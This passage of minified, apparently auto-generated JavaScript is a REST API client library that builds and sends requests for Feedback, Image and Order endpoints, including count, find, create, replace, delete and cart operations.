0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},feedbackPrototypePatchAttributes(m,C){let _=eu.feedbackPrototypePatchAttributes(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},feedbackReplaceByIdPostFeedbacksidReplace(m,C){let _=eu.feedbackReplaceByIdPostFeedbacksidReplace(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},feedbackReplaceByIdPutFeedbacksid(m,C){let _=eu.feedbackReplaceByIdPutFeedbacksid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},feedbackReplaceOrCreatePostFeedbacksReplaceOrCreate(m,C){let _=eu.feedbackReplaceOrCreatePostFeedbacksReplaceOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},feedbackReplaceOrCreatePutFeedbacks(m,C){let _=eu.feedbackReplaceOrCreatePutFeedbacks(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},feedbackUpdateAll(m,C){let _=eu.feedbackUpdateAll(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},feedbackUpsertWithWhere(m,C){let _=eu.feedbackUpsertWithWhere(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}}},ed={imageCount(m,C){let _=q.parse("/Images/count",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},imageCreate(m,C){let _=q.parse("/Images",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},imageCreateChangeStreamGetImagesChangeStream(m,C){let _=q.parse("/Images/change-stream",!0);_.query=B({},_.query,{options:m.options});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},imageCreateChangeStreamPostImagesChangeStream(m,C){let _=q.parse("/Images/change-stream",!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/x-www-form-urlencoded"},R.body=T.stringify({options:m.options}),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(_),options:R}},imageDeleteById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling imageDeleteById");let _="/Images/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},imageExistsGetImagesidExists(m,C){if(null==m.id)throw Error("Missing required parameter id when calling imageExistsGetImagesidExists");let _="/Images/{id}/exists".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},imageExistsHeadImagesid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling imageExistsHeadImagesid");let _="/Images/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"HEAD"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},imageFind(m,C){let _=q.parse("/Images",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},imageFindById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling imageFindById");let _="/Images/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},imageFindOne(m,C){let _=q.parse("/Images/findOne",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},imagePatchOrCreate(m,C){let _=q.parse("/Images",!0),T=B({},{method:"PATCH"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},imagePrototypePatchAttributes(m,C){if(null==m.id)throw Error("Missing required parameter id when calling imagePrototypePatchAttributes");let _="/Images/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PATCH"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},imageReplaceByIdPostImagesidReplace(m,C){if(null==m.id)throw Error("Missing required parameter id when calling imageReplaceByIdPostImagesidReplace");let _="/Images/{id}/replace".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},imageReplaceByIdPutImagesid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling imageReplaceByIdPutImagesid");let _="/Images/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},imageReplaceOrCreatePostImagesReplaceOrCreate(m,C){let _=q.parse("/Images/replaceOrCreate",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},imageReplaceOrCreatePutImages(m,C){let _=q.parse("/Images",!0),T=B({},{method:"PUT"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},imageUpdateAll(m,C){let _=q.parse("/Images/update",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},imageUpsertWithWhere(m,C){let _=q.parse("/Images/upsertWithWhere",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}}},ec={imageCount(m,C){let _=ed.imageCount(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},imageCreate(m,C){let _=ed.imageCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},imageCreateChangeStreamGetImagesChangeStream(m,C){let _=ed.imageCreateChangeStreamGetImagesChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},imageCreateChangeStreamPostImagesChangeStream(m,C){let _=ed.imageCreateChangeStreamPostImagesChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},imageDeleteById(m,C){let _=ed.imageDeleteById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},imageExistsGetImagesidExists(m,C){let _=ed.imageExistsGetImagesidExists(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},imageExistsHeadImagesid(m,C){let _=ed.imageExistsHeadImagesid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},imageFind(m,C){let _=ed.imageFind(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},imageFindById(m,C){let _=ed.imageFindById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},imageFindOne(m,C){let _=ed.imageFindOne(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},imagePatchOrCreate(m,C){let _=ed.imagePatchOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},imagePrototypePatchAttributes(m,C){let _=ed.imagePrototypePatchAttributes(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},imageReplaceByIdPostImagesidReplace(m,C){let _=ed.imageReplaceByIdPostImagesidReplace(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},imageReplaceByIdPutImagesid(m,C){let _=ed.imageReplaceByIdPutImagesid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},imageReplaceOrCreatePostImagesReplaceOrCreate(m,C){let _=ed.imageReplaceOrCreatePostImagesReplaceOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},imageReplaceOrCreatePutImages(m,C){let _=ed.imageReplaceOrCreatePutImages(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},imageUpdateAll(m,C){let _=ed.imageUpdateAll(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},imageUpsertWithWhere(m,C){let _=ed.imageUpsertWithWhere(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}}},eh={orderCount(m,C){let _=q.parse("/Orders/count",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},orderCreate(m,C){let _=q.parse("/Orders",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},orderCreateChangeStreamGetOrdersChangeStream(m,C){let _=q.parse("/Orders/change-stream",!0);_.query=B({},_.query,{options:m.options});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},orderCreateChangeStreamPostOrdersChangeStream(m,C){let _=q.parse("/Orders/change-stream",!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/x-www-form-urlencoded"},R.body=T.stringify({options:m.options}),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(_),options:R}},orderDeleteById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling orderDeleteById");let _="/Orders/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},orderExistsGetOrdersidExists(m,C){if(null==m.id)throw Error("Missing required parameter id when calling orderExistsGetOrdersidExists");let _="/Orders/{id}/exists".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},orderExistsHeadOrdersid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling orderExistsHeadOrdersid");let _="/Orders/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"HEAD"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},orderFind(m,C){let _=q.parse("/Orders",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},orderFindById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling orderFindById");let _="/Orders/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},orderFindOne(m,C){let _=q.parse("/Orders/findOne",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},orderPatchOrCreate(m,C){let _=q.parse("/Orders",!0),T=B({},{method:"PATCH"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},orderPrototypeCountCart(m,C){if(null==m.id)throw Error("Missing required parameter id when calling orderPrototypeCountCart");let _="/Orders/{id}/cart/count".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{where:m.where});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},orderPrototypeCreateCart(m,C){if(null==m.id)throw Error("Missing required parameter id when calling orderPrototypeCreateCart");let _="/Orders/{id}/cart".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},orderPrototypeDeleteCart(m,C){if(null==m.id)throw Error("Missing required parameter id when calling orderPrototypeDeleteCart");let _="/Orders/{id}/cart".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},orderPrototypeDestroyByIdCart(m,C){if(null==m.id)throw Error("Missing required parameter id when calling orderPrototypeDestroyByIdCart");if(null==m.fk)throw Error("Missing required parameter fk when calling orderPrototypeDestroyByIdCart");let _="/Orders/{id}/cart/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},orderPrototypeFindByIdCart(m,C){if(null==m.id)throw Error("Missing required parameter id when calling orderPrototypeFindByIdCart");if(null==m.fk)throw Error("Missing required parameter fk when calling orderPrototypeFindByIdCart");let _="/Orders/{id}/cart/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},orderPrototypeGetAccount(m,C){if(null==m.id)throw Error("Missing required parameter id when calling orderPrototypeGetAccount");let _="/Orders/{id}/account".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{refresh:m.refresh});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},orderPrototypeGetCart(m,C){if(null==m.id)throw Error("Missing required parameter id when calling orderPrototypeGetCart");let _="/Orders/{id}/cart".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},orderPrototypeGetCity(m,C){if(null==m.id)throw Error("Missing required parameter id when calling orderPrototypeGetCity");let _="/Orders/{id}/city".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{refresh:m.refresh});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},orderPrototypeGetCounty(m,C){if(null==m.id)throw Error("Missing required parameter id when calling orderPrototypeGetCounty");let _="/Orders/{id}/county".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{refresh:m.refresh});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},orderPrototypePatchAttributes(m,C){if(null==m.id)throw Error("Missing required parameter id when calling orderPrototypePatchAttributes");let _="/Orders/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PATCH"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},orderPrototypeUpdateByIdCart(m,C){if(null==m.id)throw Error("Missing required parameter id when calling orderPrototypeUpdateByIdCart");if(null==m.fk)throw Error("Missing required parameter fk when calling orderPrototypeUpdateByIdCart");let _="/Orders/{id}/cart/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},orderReplaceByIdPostOrdersidReplace(m,C){if(null==m.id)throw Error("Missing required parameter id when calling orderReplaceByIdPostOrdersidReplace");let _="/Orders/{id}/replace".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},orderReplaceByIdPutOrdersid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling orderReplaceByIdPutOrdersid");let _="/Orders/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},orderReplaceOrCreatePostOrdersReplaceOrCreate(m,C){let _=q.parse("/Orders/replaceOrCreate",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},orderReplaceOrCreatePutOrders(m,C){let _=q.parse("/Orders",!0),T=B({},{method:"PUT"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},orderUpdateAll(m,C){let _=q.parse("/Orders/update",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},orderUpsertWithWhere(m,C){let _=q.parse("/Orders/upsertWithWhere",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}}},ep={orderCount(m,C){let _=eh.orderCount(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},orderCreate(m,C){let _=eh.orderCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},orderCreateChangeStreamGetOrdersChangeStream(m,C){let _=eh.orderCreateChangeStreamGetOrdersChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},orderCreateChangeStreamPostOrdersChangeStream(m,C){let _=eh.orderCreateChangeStreamPostOrdersChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},orderDeleteById(m,C){let _=eh.orderDeleteById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},orderExistsGetOrdersidExists(m,C){let _=eh.orderExistsGetOrdersidExists(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},orderExistsHeadOrdersid(m,C){let _=eh.orderExistsHeadOrdersid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},orderFind(m,C){let _=eh.orderFind(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},orderFindById(m,C){let _=eh.orderFindById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},orderFindOne(m,C){let _=eh.orderFindOne(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},orderPatchOrCreate(m,C){let _=eh.orderPatchOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},orderPrototypeCountCart(m,C){let _=eh.orderPrototypeCountCart(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},orderPrototypeCreateCart(m,C){let _=eh.orderPrototypeCreateCart(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},orderPrototypeDeleteCart(m,C){let _=eh.orderPrototypeDeleteCart(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},orderPrototypeDestroyByIdCart(m,C){let _=eh.orderPrototypeDestroyByIdCart(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},orderPrototypeFindByIdCart(m,C){let _=eh.orderPrototypeFindByIdCart(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},orderPrototypeGetAccount(m,C){let _=eh.orderPrototypeGetAccount(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},orderPrototypeGetCart(m,C){let _=eh.orderPrototypeGetCart(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},orderPrototypeGetCity(m,C){let _=eh.orderPrototypeGetCity(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},orderPrototypeGetCounty(m,C){let _=eh.orderPrototypeGetCounty(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},orderPrototypePatchAttributes(m,C){let _=eh.orderPrototypePatchAttributes(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},orderPrototypeUpdateByIdCart(m,C){let _=eh.orderPrototypeUpdateByIdCart(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},orderReplaceByIdPostOrdersidReplace(m,C){let _=eh.orderReplaceByIdPostOrdersidReplace(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},orderReplaceByIdPutOrdersid(m,C){let _=eh.orderReplaceByIdPutOrdersid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},orderReplaceOrCreatePostOrdersReplaceOrCreate(m,C){let 